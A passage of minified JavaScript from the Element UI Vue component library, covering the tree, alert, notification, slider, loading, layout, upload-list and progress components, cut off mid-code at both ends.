a={data:n.node.data};"none"!==r&&n.node.remove(),"before"===r?s.node.parent.insertBefore(a,s.node):"after"===r?s.node.parent.insertAfter(a,s.node):"inner"===r&&s.node.insertChild(a),"none"!==r&&e.store.registerNode(a),ve(s.$el,"is-drop-inner"),e.$emit("node-drag-end",n.node,s.node,r,i),"none"!==r&&e.$emit("node-drop",n.node,s.node,r,i)}n&&!s&&e.$emit("node-drag-end",n.node,null,r,i),t.showDropIndicator=!1,t.draggingNode=null,t.dropNode=null,t.allowDrop=!0})},mounted:function(){this.initTabIndex(),this.$el.addEventListener("keydown",this.handleKeydown)},updated:function(){this.treeItems=this.$el.querySelectorAll("[role=treeitem]"),this.checkboxItems=this.$el.querySelectorAll("input[type=checkbox]")}},Eo,[],!1,null,null,null);Ho.options.__file="packages/tree/src/tree.vue";var Ro=Ho.exports;Ro.install=function(e){e.component(Ro.name,Ro)};var Wo=Ro,jo=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-alert-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-alert",class:[e.typeClass,e.center?"is-center":"","is-"+e.effect],attrs:{role:"alert"}},[e.showIcon?i("i",{staticClass:"el-alert__icon",class:[e.iconClass,e.isBigIcon]}):e._e(),i("div",{staticClass:"el-alert__content"},[e.title||e.$slots.title?i("span",{staticClass:"el-alert__title",class:[e.isBoldTitle]},[e._t("title",[e._v(e._s(e.title))])],2):e._e(),e.$slots.default&&!e.description?i("p",{staticClass:"el-alert__description"},[e._t("default")],2):e._e(),e.description&&!e.$slots.default?i("p",{staticClass:"el-alert__description"},[e._v(e._s(e.description))]):e._e(),i("i",{directives:[{name:"show",rawName:"v-show",value:e.closable,expression:"closable"}],staticClass:"el-alert__closebtn",class:{"is-customed":""!==e.closeText,"el-icon-close":""===e.closeText},on:{click:function(t){e.close()}}},[e._v(e._s(e.closeText))])])])])};jo._withStripped=!0;var qo={success:"el-icon-success",warning:"el-icon-warning",error:"el-icon-error"},Yo=r({name:"ElAlert",props:{title:{type:String,default:""},description:{type:String,default:""},type:{type:String,default:"info"},closable:{type:Boolean,default:!0},closeText:{type:String,default:""},showIcon:Boolean,center:Boolean,effect:{type:String,default:"light",validator:function(e){return-1!==["light","dark"].indexOf(e)}}},data:function(){return{visible:!0}},methods:{close:function(){this.visible=!1,this.$emit("close")}},computed:{typeClass:function(){return"el-alert--"+this.type},iconClass:function(){return qo[this.type]||"el-icon-info"},isBigIcon:function(){return this.description||this.$slots.default?"is-big":""},isBoldTitle:function(){return this.description||this.$slots.default?"is-bold":""}}},jo,[],!1,null,null,null);Yo.options.__file="packages/alert/src/main.vue";var Ko=Yo.exports;Ko.install=function(e){e.component(Ko.name,Ko)};var Go=Ko,Uo=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-notification-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],class:["el-notification",e.customClass,e.horizontalClass],style:e.positionStyle,attrs:{role:"alert"},on:{mouseenter:function(t){e.clearTimer()},mouseleave:function(t){e.startTimer()},click:e.click}},[e.type||e.iconClass?i("i",{staticClass:"el-notification__icon",class:[e.typeClass,e.iconClass]}):e._e(),i("div",{staticClass:"el-notification__group",class:{"is-with-icon":e.typeClass||e.iconClass}},[i("h2",{staticClass:"el-notification__title",domProps:{textContent:e._s(e.title)}}),i("div",{directives:[{name:"show",rawName:"v-show",value:e.message,expression:"message"}],staticClass:"el-notification__content"},[e._t("default",[e.dangerouslyUseHTMLString?i("p",{domProps:{innerHTML:e._s(e.message)}}):i("p",[e._v(e._s(e.message))])])],2),e.showClose?i("div",{staticClass:"el-notification__closeBtn el-icon-close",on:{click:function(t){return t.stopPropagation(),e.close(t)}}}):e._e()])])])};Uo._withStripped=!0;var Xo={success:"success",info:"info",warning:"warning",error:"error"},Zo=r({data:function(){return{visible:!1,title:"",message:"",duration:4500,type:"",showClose:!0,customClass:"",iconClass:"",onClose:null,onClick:null,closed:!1,verticalOffset:0,timer:null,dangerouslyUseHTMLString:!1,position:"top-right"}},computed:{typeClass:function(){return this.type&&Xo[this.type]?"el-icon-"+Xo[this.type]:""},horizontalClass:function(){return this.position.indexOf("right")>-1?"right":"left"},verticalProperty:function(){return/^top-/.test(this.position)?"top":"bottom"},positionStyle:function(){var e;return(e={})[this.verticalProperty]=this.verticalOffset+"px",e}},watch:{closed:function(e){e&&(this.visible=!1,this.$el.addEventListener("transitionend",this.destroyElement))}},methods:{destroyElement:function(){this.$el.removeEventListener("transitionend",this.destroyElement),this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},click:function(){"function"==typeof this.onClick&&this.onClick()},close:function(){this.closed=!0,"function"==typeof this.onClose&&this.onClose()},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var e=this;this.duration>0&&(this.timer=setTimeout(function(){e.closed||e.close()},this.duration))},keydown:function(e){46===e.keyCode||8===e.keyCode?this.clearTimer():27===e.keyCode?this.closed||this.close():this.startTimer()}},mounted:function(){var e=this;this.duration>0&&(this.timer=setTimeout(function(){e.closed||e.close()},this.duration)),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},Uo,[],!1,null,null,null);Zo.options.__file="packages/notification/src/main.vue";var Jo=Zo.exports,Qo=h.a.extend(Jo),el=void 0,tl=[],il=1,nl=function e(t){if(!h.a.prototype.$isServer){var i=(t=Q({},t)).onClose,n="notification_"+il++,r=t.position||"top-right";t.onClose=function(){e.close(n,i)},el=new Qo({data:t}),da(t.message)&&(el.$slots.default=[t.message],t.message="REPLACED_BY_VNODE"),el.id=n,el.$mount(),document.body.appendChild(el.$el),el.visible=!0,el.dom=el.$el,el.dom.style.zIndex=De.nextZIndex();var s=t.offset||0;return tl.filter(function(e){return e.position===r}).forEach(function(e){s+=e.$el.offsetHeight+16}),s+=16,el.verticalOffset=s,tl.push(el),el}};["success","warning","info","error"].forEach(function(e){nl[e]=function(t){return("string"==typeof t||da(t))&&(t={message:t}),t.type=e,nl(t)}}),nl.close=function(e,t){var i=-1,n=tl.length,r=tl.filter(function(t,n){return t.id===e&&(i=n,!0)})[0];if(r&&("function"==typeof t&&t(r),tl.splice(i,1),!(n<=1)))for(var s=r.position,a=r.dom.offsetHeight,o=i;o<n-1;o++)tl[o].position===s&&(tl[o].dom.style[r.verticalProperty]=parseInt(tl[o].dom.style[r.verticalProperty],10)-a-16+"px")},nl.closeAll=function(){for(var e=tl.length-1;e>=0;e--)tl[e].close()};var rl=nl,sl=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-slider",class:{"is-vertical":e.vertical,"el-slider--with-input":e.showInput},attrs:{role:"slider","aria-valuemin":e.min,"aria-valuemax":e.max,"aria-orientation":e.vertical?"vertical":"horizontal","aria-disabled":e.sliderDisabled}},[e.showInput&&!e.range?i("el-input-number",{ref:"input",staticClass:"el-slider__input",attrs:{step:e.step,disabled:e.sliderDisabled,controls:e.showInputControls,min:e.min,max:e.max,debounce:e.debounce,size:e.inputSize},on:{change:e.emitChange},model:{value:e.firstValue,callback:function(t){e.firstValue=t},expression:"firstValue"}}):e._e(),i("div",{ref:"slider",staticClass:"el-slider__runway",class:{"show-input":e.showInput,disabled:e.sliderDisabled},style:e.runwayStyle,on:{click:e.onSliderClick}},[i("div",{staticClass:"el-slider__bar",style:e.barStyle}),i("slider-button",{ref:"button1",attrs:{vertical:e.vertical,"tooltip-class":e.tooltipClass},model:{value:e.firstValue,callback:function(t){e.firstValue=t},expression:"firstValue"}}),e.range?i("slider-button",{ref:"button2",attrs:{vertical:e.vertical,"tooltip-class":e.tooltipClass},model:{value:e.secondValue,callback:function(t){e.secondValue=t},expression:"secondValue"}}):e._e(),e._l(e.stops,function(t,n){return e.showStops?i("div",{key:n,staticClass:"el-slider__stop",style:e.getStopStyle(t)}):e._e()}),e.markList.length>0?[i("div",e._l(e.markList,function(t,n){return i("div",{key:n,staticClass:"el-slider__stop el-slider__marks-stop",style:e.getStopStyle(t.position)})}),0),i("div",{staticClass:"el-slider__marks"},e._l(e.markList,function(t,n){return i("slider-marker",{key:n,style:e.getStopStyle(t.position),attrs:{mark:t.mark}})}),1)]:e._e()],2)],1)};sl._withStripped=!0;var al=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{ref:"button",staticClass:"el-slider__button-wrapper",class:{hover:e.hovering,dragging:e.dragging},style:e.wrapperStyle,attrs:{tabindex:"0"},on:{mouseenter:e.handleMouseEnter,mouseleave:e.handleMouseLeave,mousedown:e.onButtonDown,touchstart:e.onButtonDown,focus:e.handleMouseEnter,blur:e.handleMouseLeave,keydown:[function(t){return"button"in t||!e._k(t.keyCode,"left",37,t.key,["Left","ArrowLeft"])?"button"in t&&0!==t.button?null:e.onLeftKeyDown(t):null},function(t){return"button"in t||!e._k(t.keyCode,"right",39,t.key,["Right","ArrowRight"])?"button"in t&&2!==t.button?null:e.onRightKeyDown(t):null},function(t){return"button"in t||!e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?(t.preventDefault(),e.onLeftKeyDown(t)):null},function(t){return"button"in t||!e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?(t.preventDefault(),e.onRightKeyDown(t)):null}]}},[i("el-tooltip",{ref:"tooltip",attrs:{placement:"top","popper-class":e.tooltipClass,disabled:!e.showTooltip}},[i("span",{attrs:{slot:"content"},slot:"content"},[e._v(e._s(e.formatValue))]),i("div",{staticClass:"el-slider__button",class:{hover:e.hovering,dragging:e.dragging}})])],1)};al._withStripped=!0;var ol=r({name:"ElSliderButton",components:{ElTooltip:hi},props:{value:{type:Number,default:0},vertical:{type:Boolean,default:!1},tooltipClass:String},data:function(){return{hovering:!1,dragging:!1,isClick:!1,startX:0,currentX:0,startY:0,currentY:0,startPosition:0,newPosition:null,oldValue:this.value}},computed:{disabled:function(){return this.$parent.sliderDisabled},max:function(){return this.$parent.max},min:function(){return this.$parent.min},step:function(){return this.$parent.step},showTooltip:function(){return this.$parent.showTooltip},precision:function(){return this.$parent.precision},currentPosition:function(){return(this.value-this.min)/(this.max-this.min)*100+"%"},enableFormat:function(){return this.$parent.formatTooltip instanceof Function},formatValue:function(){return this.enableFormat&&this.$parent.formatTooltip(this.value)||this.value},wrapperStyle:function(){return this.vertical?{bottom:this.currentPosition}:{left:this.currentPosition}}},watch:{dragging:function(e){this.$parent.dragging=e}},methods:{displayTooltip:function(){this.$refs.tooltip&&(this.$refs.tooltip.showPopper=!0)},hideTooltip:function(){this.$refs.tooltip&&(this.$refs.tooltip.showPopper=!1)},handleMouseEnter:function(){this.hovering=!0,this.displayTooltip()},handleMouseLeave:function(){this.hovering=!1,this.hideTooltip()},onButtonDown:function(e){this.disabled||(e.preventDefault(),this.onDragStart(e),window.addEventListener("mousemove",this.onDragging),window.addEventListener("touchmove",this.onDragging),window.addEventListener("mouseup",this.onDragEnd),window.addEventListener("touchend",this.onDragEnd),window.addEventListener("contextmenu",this.onDragEnd))},onLeftKeyDown:function(){this.disabled||(this.newPosition=parseFloat(this.currentPosition)-this.step/(this.max-this.min)*100,this.setPosition(this.newPosition),this.$parent.emitChange())},onRightKeyDown:function(){this.disabled||(this.newPosition=parseFloat(this.currentPosition)+this.step/(this.max-this.min)*100,this.setPosition(this.newPosition),this.$parent.emitChange())},onDragStart:function(e){this.dragging=!0,this.isClick=!0,"touchstart"===e.type&&(e.clientY=e.touches[0].clientY,e.clientX=e.touches[0].clientX),this.vertical?this.startY=e.clientY:this.startX=e.clientX,this.startPosition=parseFloat(this.currentPosition),this.newPosition=this.startPosition},onDragging:function(e){if(this.dragging){this.isClick=!1,this.displayTooltip(),this.$parent.resetSize();var t=0;"touchmove"===e.type&&(e.clientY=e.touches[0].clientY,e.clientX=e.touches[0].clientX),this.vertical?(this.currentY=e.clientY,t=(this.startY-this.currentY)/this.$parent.sliderSize*100):(this.currentX=e.clientX,t=(this.currentX-this.startX)/this.$parent.sliderSize*100),this.newPosition=this.startPosition+t,this.setPosition(this.newPosition)}},onDragEnd:function(){var e=this;this.dragging&&(setTimeout(function(){e.dragging=!1,e.hideTooltip(),e.isClick||(e.setPosition(e.newPosition),e.$parent.emitChange())},0),window.removeEventListener("mousemove",this.onDragging),window.removeEventListener("touchmove",this.onDragging),window.removeEventListener("mouseup",this.onDragEnd),window.removeEventListener("touchend",this.onDragEnd),window.removeEventListener("contextmenu",this.onDragEnd))},setPosition:function(e){var t=this;if(null!==e&&!isNaN(e)){e<0?e=0:e>100&&(e=100);var i=100/((this.max-this.min)/this.step),n=Math.round(e/i)*i*(this.max-this.min)*.01+this.min;n=parseFloat(n.toFixed(this.precision)),this.$emit("input",n),this.$nextTick(function(){t.displayTooltip(),t.$refs.tooltip&&t.$refs.tooltip.updatePopper()}),this.dragging||this.value===this.oldValue||(this.oldValue=this.value)}}}},al,[],!1,null,null,null);ol.options.__file="packages/slider/src/button.vue";var ll=ol.exports,ul={name:"ElMarker",props:{mark:{type:[String,Object]}},render:function(){var e=arguments[0],t="string"==typeof this.mark?this.mark:this.mark.label;return e("div",{class:"el-slider__marks-text",style:this.mark.style||{}},[t])}},cl=r({name:"ElSlider",mixins:[l],inject:{elForm:{default:""}},props:{min:{type:Number,default:0},max:{type:Number,default:100},step:{type:Number,default:1},value:{type:[Number,Array],default:0},showInput:{type:Boolean,default:!1},showInputControls:{type:Boolean,default:!0},inputSize:{type:String,default:"small"},showStops:{type:Boolean,default:!1},showTooltip:{type:Boolean,default:!0},formatTooltip:Function,disabled:{type:Boolean,default:!1},range:{type:Boolean,default:!1},vertical:{type:Boolean,default:!1},height:{type:String},debounce:{type:Number,default:300},label:{type:String},tooltipClass:String,marks:Object},components:{ElInputNumber:Ci,SliderButton:ll,SliderMarker:ul},data:function(){return{firstValue:null,secondValue:null,oldValue:null,dragging:!1,sliderSize:1}},watch:{value:function(e,t){this.dragging||Array.isArray(e)&&Array.isArray(t)&&e.every(function(e,i){return e===t[i]})||this.setValues()},dragging:function(e){e||this.setValues()},firstValue:function(e){this.range?this.$emit("input",[this.minValue,this.maxValue]):this.$emit("input",e)},secondValue:function(){this.range&&this.$emit("input",[this.minValue,this.maxValue])},min:function(){this.setValues()},max:function(){this.setValues()}},methods:{valueChanged:function(){var e=this;return this.range?![this.minValue,this.maxValue].every(function(t,i){return t===e.oldValue[i]}):this.value!==this.oldValue},setValues:function(){if(this.min>this.max)console.error("[Element Error][Slider]min should not be greater than max.");else{var e=this.value;this.range&&Array.isArray(e)?e[1]<this.min?this.$emit("input",[this.min,this.min]):e[0]>this.max?this.$emit("input",[this.max,this.max]):e[0]<this.min?this.$emit("input",[this.min,e[1]]):e[1]>this.max?this.$emit("input",[e[0],this.max]):(this.firstValue=e[0],this.secondValue=e[1],this.valueChanged()&&(this.dispatch("ElFormItem","el.form.change",[this.minValue,this.maxValue]),this.oldValue=e.slice())):this.range||"number"!=typeof e||isNaN(e)||(e<this.min?this.$emit("input",this.min):e>this.max?this.$emit("input",this.max):(this.firstValue=e,this.valueChanged()&&(this.dispatch("ElFormItem","el.form.change",e),this.oldValue=e)))}},setPosition:function(e){var t=this.min+e*(this.max-this.min)/100;if(this.range){var i=void 0;i=Math.abs(this.minValue-t)<Math.abs(this.maxValue-t)?this.firstValue<this.secondValue?"button1":"button2":this.firstValue>this.secondValue?"button1":"button2",this.$refs[i].setPosition(e)}else this.$refs.button1.setPosition(e)},onSliderClick:function(e){if(!this.sliderDisabled&&!this.dragging){if(this.resetSize(),this.vertical){var t=this.$refs.slider.getBoundingClientRect().bottom;this.setPosition((t-e.clientY)/this.sliderSize*100)}else{var i=this.$refs.slider.getBoundingClientRect().left;this.setPosition((e.clientX-i)/this.sliderSize*100)}this.emitChange()}},resetSize:function(){this.$refs.slider&&(this.sliderSize=this.$refs.slider["client"+(this.vertical?"Height":"Width")])},emitChange:function(){var e=this;this.$nextTick(function(){e.$emit("change",e.range?[e.minValue,e.maxValue]:e.value)})},getStopStyle:function(e){return this.vertical?{bottom:e+"%"}:{left:e+"%"}}},computed:{stops:function(){var e=this;if(!this.showStops||this.min>this.max)return[];if(0===this.step)return[];for(var t=(this.max-this.min)/this.step,i=100*this.step/(this.max-this.min),n=[],r=1;r<t;r++)n.push(r*i);return this.range?n.filter(function(t){return t<100*(e.minValue-e.min)/(e.max-e.min)||t>100*(e.maxValue-e.min)/(e.max-e.min)}):n.filter(function(t){return t>100*(e.firstValue-e.min)/(e.max-e.min)})},markList:function(){var e=this;return this.marks?Object.keys(this.marks).map(parseFloat).sort(function(e,t){return e-t}).filter(function(t){return t<=e.max&&t>=e.min}).map(function(t){return{point:t,position:100*(t-e.min)/(e.max-e.min),mark:e.marks[t]}}):[]},minValue:function(){return Math.min(this.firstValue,this.secondValue)},maxValue:function(){return Math.max(this.firstValue,this.secondValue)},barSize:function(){return this.range?100*(this.maxValue-this.minValue)/(this.max-this.min)+"%":100*(this.firstValue-this.min)/(this.max-this.min)+"%"},barStart:function(){return this.range?100*(this.minValue-this.min)/(this.max-this.min)+"%":"0%"},precision:function(){var e=[this.min,this.max,this.step].map(function(e){var t=(""+e).split(".")[1];return t?t.length:0});return Math.max.apply(null,e)},runwayStyle:function(){return this.vertical?{height:this.height}:{}},barStyle:function(){return this.vertical?{height:this.barSize,bottom:this.barStart}:{width:this.barSize,left:this.barStart}},sliderDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},mounted:function(){var e=void 0;this.range?(Array.isArray(this.value)?(this.firstValue=Math.max(this.min,this.value[0]),this.secondValue=Math.min(this.max,this.value[1])):(this.firstValue=this.min,this.secondValue=this.max),this.oldValue=[this.firstValue,this.secondValue],e=this.firstValue+"-"+this.secondValue):("number"!=typeof this.value||isNaN(this.value)?this.firstValue=this.min:this.firstValue=Math.min(this.max,Math.max(this.min,this.value)),this.oldValue=this.firstValue,e=this.firstValue),this.$el.setAttribute("aria-valuetext",e),this.$el.setAttribute("aria-label",this.label?this.label:"slider between "+this.min+" and "+this.max),this.resetSize(),window.addEventListener("resize",this.resetSize)},beforeDestroy:function(){window.removeEventListener("resize",this.resetSize)}},sl,[],!1,null,null,null);cl.options.__file="packages/slider/src/main.vue";var hl=cl.exports;hl.install=function(e){e.component(hl.name,hl)};var dl=hl,pl=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-loading-fade"},on:{"after-leave":e.handleAfterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-loading-mask",class:[e.customClass,{"is-fullscreen":e.fullscreen}],style:{backgroundColor:e.background||""}},[i("div",{staticClass:"el-loading-spinner"},[e.spinner?i("i",{class:e.spinner}):i("svg",{staticClass:"circular",attrs:{viewBox:"25 25 50 50"}},[i("circle",{staticClass:"path",attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})]),e.text?i("p",{staticClass:"el-loading-text"},[e._v(e._s(e.text))]):e._e()])])])};pl._withStripped=!0;var fl=r({data:function(){return{text:null,spinner:null,background:null,fullscreen:!0,visible:!1,customClass:""}},methods:{handleAfterLeave:function(){this.$emit("after-leave")},setText:function(e){this.text=e}}},pl,[],!1,null,null,null);fl.options.__file="packages/loading/src/loading.vue";var ml=fl.exports,vl=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!e||!t)throw new Error("instance & callback is required");var r=!1,s=function(){r||(r=!0,t&&t.apply(null,arguments))};n?e.$once("after-leave",s):e.$on("after-leave",s),setTimeout(function(){s()},i+100)},gl=h.a.extend(ml),yl={install:function(e){if(!e.prototype.$isServer){var t=function(t,n){n.value?e.nextTick(function(){n.modifiers.fullscreen?(t.originalPosition=ge(document.body,"position"),t.originalOverflow=ge(document.body,"overflow"),t.maskStyle.zIndex=De.nextZIndex(),me(t.mask,"is-fullscreen"),i(document.body,t,n)):(ve(t.mask,"is-fullscreen"),n.modifiers.body?(t.originalPosition=ge(document.body,"position"),["top","left"].forEach(function(e){var i="top"===e?"scrollTop":"scrollLeft";t.maskStyle[e]=t.getBoundingClientRect()[e]+document.body[i]+document.documentElement[i]-parseInt(ge(document.body,"margin-"+e),10)+"px"}),["height","width"].forEach(function(e){t.maskStyle[e]=t.getBoundingClientRect()[e]+"px"}),i(document.body,t,n)):(t.originalPosition=ge(t,"position"),i(t,t,n)))}):(vl(t.instance,function(e){if(t.instance.hiding){t.domVisible=!1;var i=n.modifiers.fullscreen||n.modifiers.body?document.body:t;ve(i,"el-loading-parent--relative"),ve(i,"el-loading-parent--hidden"),t.instance.hiding=!1}},300,!0),t.instance.visible=!1,t.instance.hiding=!0)},i=function(t,i,n){i.domVisible||"none"===ge(i,"display")||"hidden"===ge(i,"visibility")?i.domVisible&&!0===i.instance.hiding&&(i.instance.visible=!0,i.instance.hiding=!1):(Object.keys(i.maskStyle).forEach(function(e){i.mask.style[e]=i.maskStyle[e]}),"absolute"!==i.originalPosition&&"fixed"!==i.originalPosition&&"sticky"!==i.originalPosition&&me(t,"el-loading-parent--relative"),n.modifiers.fullscreen&&n.modifiers.lock&&me(t,"el-loading-parent--hidden"),i.domVisible=!0,t.appendChild(i.mask),e.nextTick(function(){i.instance.hiding?i.instance.$emit("after-leave"):i.instance.visible=!0}),i.domInserted=!0)};e.directive("loading",{bind:function(e,i,n){var r=e.getAttribute("element-loading-text"),s=e.getAttribute("element-loading-spinner"),a=e.getAttribute("element-loading-background"),o=e.getAttribute("element-loading-custom-class"),l=n.context,u=new gl({el:document.createElement("div"),data:{text:l&&l[r]||r,spinner:l&&l[s]||s,background:l&&l[a]||a,customClass:l&&l[o]||o,fullscreen:!!i.modifiers.fullscreen}});e.instance=u,e.mask=u.$el,e.maskStyle={},i.value&&t(e,i)},update:function(e,i){e.instance.setText(e.getAttribute("element-loading-text")),i.oldValue!==i.value&&t(e,i)},unbind:function(e,i){e.domInserted&&(e.mask&&e.mask.parentNode&&e.mask.parentNode.removeChild(e.mask),t(e,{value:!1,modifiers:i.modifiers})),e.instance&&e.instance.$destroy()}})}}},bl=yl,wl=h.a.extend(ml),_l={text:null,fullscreen:!0,body:!1,lock:!1,customClass:""},xl=void 0;wl.prototype.originalPosition="",wl.prototype.originalOverflow="",wl.prototype.close=function(){var e=this;this.fullscreen&&(xl=void 0),vl(this,function(t){var i=e.fullscreen||e.body?document.body:e.target;ve(i,"el-loading-parent--relative"),ve(i,"el-loading-parent--hidden"),e.$el&&e.$el.parentNode&&e.$el.parentNode.removeChild(e.$el),e.$destroy()},300),this.visible=!1};var Cl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!h.a.prototype.$isServer){if("string"==typeof(e=Q({},_l,e)).target&&(e.target=document.querySelector(e.target)),e.target=e.target||document.body,e.target!==document.body?e.fullscreen=!1:e.body=!0,e.fullscreen&&xl)return xl;var t=e.body?document.body:e.target,i=new wl({el:document.createElement("div"),data:e});return function(e,t,i){var n={};e.fullscreen?(i.originalPosition=ge(document.body,"position"),i.originalOverflow=ge(document.body,"overflow"),n.zIndex=De.nextZIndex()):e.body?(i.originalPosition=ge(document.body,"position"),["top","left"].forEach(function(t){var i="top"===t?"scrollTop":"scrollLeft";n[t]=e.target.getBoundingClientRect()[t]+document.body[i]+document.documentElement[i]+"px"}),["height","width"].forEach(function(t){n[t]=e.target.getBoundingClientRect()[t]+"px"})):i.originalPosition=ge(t,"position"),Object.keys(n).forEach(function(e){i.$el.style[e]=n[e]})}(e,t,i),"absolute"!==i.originalPosition&&"fixed"!==i.originalPosition&&"sticky"!==i.originalPosition&&me(t,"el-loading-parent--relative"),e.fullscreen&&e.lock&&me(t,"el-loading-parent--hidden"),t.appendChild(i.$el),h.a.nextTick(function(){i.visible=!0}),e.fullscreen&&(xl=i),i}},kl={install:function(e){e.use(bl),e.prototype.$loading=Cl},directive:bl,service:Cl},Sl=function(){var e=this.$createElement;return(this._self._c||e)("i",{class:"el-icon-"+this.name})};Sl._withStripped=!0;var Dl=r({name:"ElIcon",props:{name:String}},Sl,[],!1,null,null,null);Dl.options.__file="packages/icon/src/icon.vue";var El=Dl.exports;El.install=function(e){e.component(El.name,El)};var $l=El,Tl={name:"ElRow",componentName:"ElRow",props:{tag:{type:String,default:"div"},gutter:Number,type:String,justify:{type:String,default:"start"},align:String},computed:{style:function(){var e={};return this.gutter&&(e.marginLeft="-"+this.gutter/2+"px",e.marginRight=e.marginLeft),e}},render:function(e){return e(this.tag,{class:["el-row","start"!==this.justify?"is-justify-"+this.justify:"",this.align?"is-align-"+this.align:"",{"el-row--flex":"flex"===this.type}],style:this.style},this.$slots.default)},install:function(e){e.component(Tl.name,Tl)}},Ml=Tl,Nl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pl={name:"ElCol",props:{span:{type:Number,default:24},tag:{type:String,default:"div"},offset:Number,pull:Number,push:Number,xs:[Number,Object],sm:[Number,Object],md:[Number,Object],lg:[Number,Object],xl:[Number,Object]},computed:{gutter:function(){for(var e=this.$parent;e&&"ElRow"!==e.$options.componentName;)e=e.$parent;return e?e.gutter:0}},render:function(e){var t=this,i=[],n={};return this.gutter&&(n.paddingLeft=this.gutter/2+"px",n.paddingRight=n.paddingLeft),["span","offset","pull","push"].forEach(function(e){(t[e]||0===t[e])&&i.push("span"!==e?"el-col-"+e+"-"+t[e]:"el-col-"+t[e])}),["xs","sm","md","lg","xl"].forEach(function(e){if("number"==typeof t[e])i.push("el-col-"+e+"-"+t[e]);else if("object"===Nl(t[e])){var n=t[e];Object.keys(n).forEach(function(t){i.push("span"!==t?"el-col-"+e+"-"+t+"-"+n[t]:"el-col-"+e+"-"+n[t])})}}),e(this.tag,{class:["el-col",i],style:n},this.$slots.default)},install:function(e){e.component(Pl.name,Pl)}},Ol=Pl,Il=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition-group",{class:["el-upload-list","el-upload-list--"+e.listType,{"is-disabled":e.disabled}],attrs:{tag:"ul",name:"el-list"}},e._l(e.files,function(t){return i("li",{key:t.uid,class:["el-upload-list__item","is-"+t.status,e.focusing?"focusing":""],attrs:{tabindex:"0"},on:{keydown:function(i){if(!("button"in i)&&e._k(i.keyCode,"delete",[8,46],i.key,["Backspace","Delete","Del"]))return null;!e.disabled&&e.$emit("remove",t)},focus:function(t){e.focusing=!0},blur:function(t){e.focusing=!1},click:function(t){e.focusing=!1}}},[e._t("default",["uploading"!==t.status&&["picture-card","picture"].indexOf(e.listType)>-1?i("img",{staticClass:"el-upload-list__item-thumbnail",attrs:{src:t.url,alt:""}}):e._e(),i("a",{staticClass:"el-upload-list__item-name",on:{click:function(i){e.handleClick(t)}}},[i("i",{staticClass:"el-icon-document"}),e._v(e._s(t.name)+"\n      ")]),i("label",{staticClass:"el-upload-list__item-status-label"},[i("i",{class:{"el-icon-upload-success":!0,"el-icon-circle-check":"text"===e.listType,"el-icon-check":["picture-card","picture"].indexOf(e.listType)>-1}})]),e.disabled?e._e():i("i",{staticClass:"el-icon-close",on:{click:function(i){e.$emit("remove",t)}}}),e.disabled?e._e():i("i",{staticClass:"el-icon-close-tip"},[e._v(e._s(e.t("el.upload.deleteTip")))]),"uploading"===t.status?i("el-progress",{attrs:{type:"picture-card"===e.listType?"circle":"line","stroke-width":"picture-card"===e.listType?6:2,percentage:e.parsePercentage(t.percentage)}}):e._e(),"picture-card"===e.listType?i("span",{staticClass:"el-upload-list__item-actions"},[e.handlePreview&&"picture-card"===e.listType?i("span",{staticClass:"el-upload-list__item-preview",on:{click:function(i){e.handlePreview(t)}}},[i("i",{staticClass:"el-icon-zoom-in"})]):e._e(),e.disabled?e._e():i("span",{staticClass:"el-upload-list__item-delete",on:{click:function(i){e.$emit("remove",t)}}},[i("i",{staticClass:"el-icon-delete"})])]):e._e()],{file:t})],2)}),0)};Il._withStripped=!0;var Fl=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-progress",class:["el-progress--"+e.type,e.status?"is-"+e.status:"",{"el-progress--without-text":!e.showText,"el-progress--text-inside":e.textInside}],attrs:{role:"progressbar","aria-valuenow":e.percentage,"aria-valuemin":"0","aria-valuemax":"100"}},["line"===e.type?i("div",{staticClass:"el-progress-bar"},[i("div",{staticClass:"el-progress-bar__outer",style:{height:e.strokeWidth+"px"}},[i("div",{staticClass:"el-progress-bar__inner",style:e.barStyle},[e.showText&&e.textInside?i("div",{staticClass:"el-progress-bar__innerText"},[e._v(e._s(e.content))]):e._e()])])]):i("div",{staticClass:"el-progress-circle",style:{height:e.width+"px",width:e.width+"px"}},[i("svg",{attrs:{viewBox:"0 0 100 100"}},[i("path",{staticClass:"el-progress-circle__track",style:e.trailPathStyle,attrs:{d:e.trackPath,stroke:"#e5e9f2","stroke-width":e.relativeStrokeWidth,fill:"none"}}),i("path",{staticClass:"el-progress-circle__path",style:e.circlePathStyle,attrs:{d:e.trackPath,stroke:e.stroke,fill:"none","stroke-linecap":e.strokeLinecap,"stroke-width":e.percentage?e.relativeStrokeWidth:0}})])]),e.showText&&!e.textInside?i("div",{staticClass:"el-progress__text",style:{fontSize:e.progressTextSize+"px"}},[e.status?i("i",{class:e.iconClass}):[e._v(e._s(e.content))]],2):e._e()])};Fl._withStripped=!0;var Al=r({name:"ElProgress",props:{type:{type:String,default:"line",validator:function(e){return["line","circle","dashboard"].indexOf(e)>-1}},percentage:{type:Number,default:0,required:!0,validator:function(e){return 